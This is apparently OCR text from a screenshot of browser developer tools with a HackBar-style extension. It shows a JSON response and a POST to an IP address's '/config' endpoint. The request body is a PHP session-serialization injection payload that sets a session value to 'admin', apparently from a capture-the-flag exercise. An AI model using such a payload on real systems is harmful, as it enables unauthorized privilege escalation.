 {
"msg": "ok",
"status": "200",
"value": {
"aa": false,
"y0ng": "admin",
"": ""
}
}
Elements Console Sources Network Performance Mer
LOAD SPLIT EXECUTE TEST SQLI
URL
http://1.14.71.254:28056/config
enctype
Enable POST application/x-www-form-urlencoded
Body
aa|s:4:y0ng|s:5:"admin";=